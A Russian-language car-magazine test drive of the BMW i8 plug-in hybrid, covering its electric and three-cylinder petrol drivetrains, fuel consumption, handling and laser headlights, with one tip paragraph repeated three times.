<p>«Тесла» играет ва-банк, расходуя огромные средства на строительство зарядных станций в Америке и Канаде и гарантируя владельцам своих машин бесплатную экспресс-зарядку батарей на половину их емкости. Немцы же сделали ставку на «Плаг-ин» — подзаряжаемый гибрид.</p>
<p>Принцип не нов. Батарею гибридного i8 можно заряжать от бытовой электросети, а когда аккумуляторы опустошатся, в дело вступит бензиновый мотор и подзарядит их. Что тут революционного? Подача! До сего момента никто не отважился запустить в массовое производство подключаемый полноприводный гибрид в облике спорткупе с посадочной формулой 2+2.</p>
<h3>И — драйв!</h3>
<p>Давлю кнопку eDrive и включаю полностью электрический режим: i8 стартует с характерным, но едва уловимым троллейбусным гулом.</p>
<p> Чтобы бегущие трусцой поборники здорового образа жизни все же услышали звук приближающейся машины, на скоростях до 30 км/ч звуковой генератор имитирует легкий посвист турбины — настолько легкий, что можно катить по спальному району миллионеров где-нибудь в окрестностях Санта-Моники, не тревожа сон респектабельных соседей.</p>
<p> Совет </p>
<p>Девушкам в юбках вход воспрещен, хотя кто-то им как раз обрадуется: чтобы забраться в машину, удобнее сначала плюхнуться на сиденье, а затем сделать мах ногами через высокий и широкий порог. Сзади категорически мало места. Взрослый человек выдержит разве что получасовую поездку.</p>
<p> Совет </p>
<p>Девушкам в юбках вход воспрещен, хотя кто-то им как раз обрадуется: чтобы забраться в машину, удобнее сначала плюхнуться на сиденье, а затем сделать мах ногами через высокий и широкий порог. Сзади категорически мало места. Взрослый человек выдержит разве что получасовую поездку.</p>
<p>  Совет </p>
<p>Девушкам в юбках вход воспрещен, хотя кто-то им как раз обрадуется: чтобы забраться в машину, удобнее сначала плюхнуться на сиденье, а затем сделать мах ногами через высокий и широкий порог. Сзади категорически мало места. Взрослый человек выдержит разве что получасовую поездку.</p>
<p>BMW i8: огонь, батарейка!</p>
<p>В полностью электрическом режиме задействован лишь синхронный электродвигатель мощностью 96 кВт/131 л.с. разработки БМВ: он расположен спереди и приводит передние колеса. При такой энерговооруженности говорить о спортивных амбициях неуместно, но и назвать i8 «тормозом» язык не поворачивается.</p>
<p> На электрической тяге i8 разгоняется до 120 км/ч, а максимальный крутящий момент в 250 Н·м доступен с самого старта.</p>
<p>В отличие от других синхронников, электромотор БМВ с ростом оборотов сохраняет высокий КПД. А чем выше коэффициент полезного действия, тем больше запас хода. Но я на электротяге проехал лишь 30 км, недотянув до заявленного максимума в 37 км.</p>
<blockquote>
<p> И вдруг в недрах машины зародилась новая жизнь: за спиной вздрогнул и неожиданно сочно зарычал бензиновый мотор, приводящий задние колеса.</p>
</blockquote>
<p> Если бы я заранее не знал, что сзади стоит трехцилиндровый «битурбо» рабочим объемом всего-то полтора литра, то спорил бы на что угодно — этот голос принадлежит V-образной «шестерке» приличного объема.</p>
<p> И здесь уже никаких ретрансляций и усилений звука: захватывающе злобно басит именно двигатель внутреннего сгорания! Когда я поделился впечатлениями с Лотаром Вульфом, который отвечал за разработку силовой установки, он лишь засмеялся: «Знали бы вы, чего нам стоило утвердить и настроить многолитровую выпускную систему, которая обеспечивает этот боевой рык!».</p>
<p>Бензиновый трехцилиндровый турбомотор на БМВ — это не просто новшество или отступление от традиций баварских моторостроителей. Это маленькая революция! Дефорсированные версии турбо-«тройки» мы увидим на других моделях БМВ и «Мини», а на i8 она выдает 231 л.с. и 230 Н·м.</p>
<p> Обратите внимание </p>
<p>Воедино усилия обоих моторов сводят две коробки передач: 6-ступенчатый «автомат» у бензинового и двухступенчатый — у электромотора.</p>
<p> Поскольку жесткой связи между осями здесь нет, крутящий момент распределяет по своему усмотрению электроника, пользуясь, по сути, неограниченной свободой.</p>
<p> Ничто не мешает оперативно добавить тяги на задней оси при входе в поворот и вернуться к равномерному распределению на выходе. Это же «торк векторинг», позволяющий подправлять машину в повороте изменением тяги!</p>
<p>Настоящая езда еще впереди, а пока я качу в спокойном режиме и меня больше всего волнует расход топлива.</p>
<blockquote>
<p> Если вести подсчет в соответствии с европейскими нормами (старт с полностью заряженными аккумуляторами) и сначала израсходовать весь запас электричества, то на первой сотне километров, наверное, и впрямь можно выйти на средний расход 2,1 л/100 км — именно эти данные баварцы лукаво указывают в технических данных. А если батарея пуста?</p>
</blockquote>
<p>BMW i8: огонь, батарейка!</p>
<p>Я выкатал весь запас электричества, а затем в щадящем режиме поехал «на двух моторах». В этом случае в дополнение к заявленным 2,1 л бензина на сотню учитываем 11,9 кВт электроэнергии, потраченной на первоначальную зарядку. В пересчете на европейские цены суммарные затраты на 100 км пути эквивалентны 6 евро, или, по немецким ценам, около 4 л бензина. Но это — теория. А что на практике?</p>
<h3>С электричеством в крови</h3>
<p>Если верить маршрутному компьютеру, то я привез средний расход 7,5 л на сотню. Тоже неплохо, для спортивной-то машины! Но это — при спокойной езде. Я старался держать себя в руках, да и калифорнийские полицейские не дремлют — плавали, знаем. Но как же тяжело удержаться от соблазна продавить педаль газа! Так, может, к черту экономию?</p>
<p>Педаль — в пол! Моментальная ответная реакция бросает i8 вперед, даже когда расположенный на центральной консоли селектор системы управления режимами вождения (Driving Experience Control) — в положении Comfort.</p>
<p> По умолчанию с пуском (точнее, с безмолвным состоянием готовности) мотора активен именно этот режим — компромисс между активностью и экономичностью.</p>
<p> Важно </p>
<p> Режим Eco PRO превращает i8 в настоящего скупердяя: сколько электричества ушло на обогрев сидений и зеркал? Не слишком ли много хочет кондиционер? Зато в этом режиме можно преодолеть без дозаправки до 600 км. Наконец, Sport — полная отдача бензинового мотора и максимальная рекуперация при торможениях.</p>
<p> Можно поиграть подрулевыми лепестками управления трансмиссией и сократить время переключений до минимума. Если батарея не пуста, в распоряжении водителя весь потенциал гибридной установки: 362 «лошадки» и впечатляющая тяга — 320 Н·м на задних колесах и еще 250 «ньютонов» спереди.</p>
<h3>И снова — полный газ!</h3>
<p>Сочно прострелив воздух перегазовкой, i8 устремляется вперед. Переключения 6-ступенчатого «автомата» быстры, но при этом плавны. На виражах руль приятно наливается информативным усилием. Практически идеальная развесовка по осям и низкий центр тяжести заставляют этот карбоновый шедевр инженерной мысли льнуть к асфальту.</p>
<p>Управляемость настроена на славу: не почувствовав недостаточной поворачиваемости, я морально готов бороться с избыточной — но нет! «Ай-восемь» демонстрирует нордическую нейтральность и даже в критических режимах не желает забрасывать корму, хотя в конце концов все же скользит не самыми широкими по спортивным меркам колесами. Ничего не поделаешь: экология требует малого сопротивления качению, а это идет вразрез с «трековыми» ценностями. Компромиссы, компромиссы во всем.</p>
<p>Да, i8 весьма быстр. И заявленные 4,4 с до сотни наверняка выдает. Но если гонять его в хвост и в гриву, то аккумуляторы очень быстро сядут и я останусь наедине с тремя цилиндрами, а это уже совсем другой расклад. Конечно, рекуперация и ДВС помогут набрать электросилы, но червяк в душе уже завелся.</p>
<p>«Ай-восемь» не хватает прямолинейности, которую неизменно получаешь за рулем «Корвета Стингрей» или «Порше-911». Я не могу заставить себя забыть про отсутствие механических связей между осями.</p>
<p> Я все время думаю про три цилиндра за спиной и про стыдливо спрятанные с экологических глаз долой выхлопные трубы.</p>
<p> Он похож на электрогриль: есть и жар, и шампуры с решеткой, но аромат традиционные угли дают совсем иной.</p>
<p>И все же, покидая кокпит и оглядываясь в последний раз на гостя из нашего электрического будущего, признаюсь сам себе: i8 великолепен! Не как суперкар в привычном понимании, а как модный гаджет.</p>
<p> Это машина не для любого места на Земле и не для каждого покупателя. Он создан для хороших дорог, лета и для тех, кто готов отдать за него больше, чем за 400-сильную «Карреру».</p>
<p> Но электронного девайса быстрее и интереснее я еще не встречал!</p>
<h3>Гиперболоид инженера хаусманна</h3>
<p>Они приготовили это на десерт. В прямом смысле: в конце ужина вместо сладкого предложили «продегустировать» первые в мире серийные лазерные фары. Причем за руль сел их создатель <strong>Томас Хаусманн</strong>, глава департамента по предсерийным разработкам светотехники. С горящими, словно лазеры, глазами Томас растолковывал принцип их действия буквально на пальцах.</p>
<p>Под лазерным светом баварцы подразумевают люминофорные фары с лазерным возбуждением. В каждой фаре три микроскопических лазерных диода (они компактнее традиционных в десять раз) с синим излучением (длина волны 450–480 нм).</p>
<p> Оно направлено на люминесцирующий полупроводник — люминофор. Это фосфорная точка диаметром 0,4 мм, которую лазерные лучи разогревают до 200 ºС! Синие лучи проходят через фосфор, тысячекратно усиливаются и преобразуются в пучок белого света, который бьет в отражатель.</p>
<p> Он тоже сверхкомпактный: высота всего 30 мм против привычных девяноста.</p>
<p> Совет </p>
<p>Темноту такие фары прорезают приятным глазу ярким белым светом, причем освещают дорогу намного эффективнее газоразрядных фар (они на фото слева). Дальний свет эффективен на дистанции до 600 м!</p>
<p>Поскольку лазерный свет монохромный, пучок получается очень четкий. Его можно настроить предельно точно. За это отвечает «хай бим ассистент» (High Beam Assistant), который следит за тем, чтобы дальний свет не слепил как встречных водителей, так и попутных.</p>
<h3>Табличные данные</h3>
<p>BMW i8: огонь, батарейка!</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="94255" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/honda-fcx-concept.html' title='Honda fcx concept'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/honda-fcx-concept-6c1c5ab-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/honda-fcx-concept-6c1c5ab-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Honda fcx concept</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/bmw-i3-concept.html' title='Bmw i3 concept'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/bmw-i3-concept-9bc7f3e-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/bmw-i3-concept-9bc7f3e-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Bmw i3 concept</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/bmw-x6-concept.html' title='Bmw x6 concept'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/bmw-x6-concept-3651b15-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/bmw-x6-concept-3651b15-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Bmw x6 concept</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/bmw-i8-concept.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Bmw+i8+concept&url=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Bmw+i8+concept%20https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Bmw+i8+concept%20https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fbmw-i8-concept.html&text=Bmw+i8+concept"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-97747" class="post-card post-97747 post type-post status-publish format-standard has-post-thumbnail  category-polezno-znat category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" data-lazy-sizes="(max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" sizes="(max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Полезно знать</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html" rel="bookmark" >10 лучших автомобильных держателей с алиэкспресс — народный рейтинг</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		&nbsp; Каждый водитель садясь за руль автомобиля сталкивается с проблемой размещения своего мобильного телефона	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94559" class="post-card post-94559 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/ford-expedition.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/ford-expedition.html" rel="bookmark" >Ford expedition</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ford Expedition Ford Expedition – полноразмерный SUV, созданный компанией Ford Motor. Был представлен в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94554" class="post-card post-94554 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html">
                            <img width="257" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" data-lazy-sizes="auto, (max-width: 257px) 100vw, 257px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" /><noscript><img width="257" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" sizes="auto, (max-width: 257px) 100vw, 257px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html" rel="bookmark" >Автомобили hafei — модельный ряд автомобилей хафей</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Hafei Брио – удачная китайская «табуретка» для любителей минимализма Класс небольших хэтчбеков сегодня достаточно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94544" class="post-card post-94544 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/castrol-nf-antifriz.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/castrol-nf-antifriz.html" rel="bookmark" >Castrol nf антифриз</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антифриз CASTROL RADICOOL NF — опять подделка? — бортжурнал Mazda 6 Универсал 2007 года	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94529" class="post-card post-94529 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html">
                            <img width="330" height="132" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20132'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" /><noscript><img width="330" height="132" src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
